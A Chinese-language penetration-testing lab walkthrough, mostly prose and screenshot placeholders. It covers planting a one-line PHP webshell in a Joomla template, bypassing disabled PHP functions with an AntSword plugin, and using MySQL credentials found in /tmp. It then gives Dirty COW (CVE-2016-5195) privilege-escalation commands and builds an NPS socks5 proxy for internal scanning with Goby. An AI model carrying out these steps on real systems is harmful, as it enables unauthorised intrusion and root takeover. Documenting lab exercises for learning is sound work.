



传php木马

改他默认模板对应的php文件加入一句话木马

根据扫描的内容,猜测路径是



http://192.168.43.132/templates/protostar/index.php





绕dis_func

明显ban了函数

用蚁剑自带的插件绕过



执行命令,明显不对劲,到了93的段

Centos是Ubuntu的反向代理,用的是Nginx协议



这边在/tmp/mysql看到了账号密码

我们尝试看看能不能登上去



提权

可以看到成功了,尝试提权



最常见的就是脏牛提权

脏牛漏洞 (CVE-2016-5195)对CentOS 进行提权

EXP下载:https://github.com/FireFart/dirtycow



将代码上传到一个可以执行的文件夹内

对dirty.c进行编译

1 | gcc -pthread dirty.c -o dirty -lcrypt |

执行编译后的文件,并设置密码

1 | ./dirty my-new-password |

1 | su firefart |





NPS



这边nps搭个socks5代理出来

NPS配置https://blog.csdn.net/qq_40732354/article/details/99585884

下载 nps解压

修改配置表

1 | cd ./nps/conf |

防止端口冲突



修改密码

输入修改的账号密码



点击客户端,新建一个客户端



新增socks5代理





然后goby使用socks代理

用个内网网址去测试,可以看到是成功的

可以看到端口扫描也是可以的

所以以后可以通过这种方法去用goby进行扫描



profile

我们也可以用socks代理通过profile

加规则

MSF

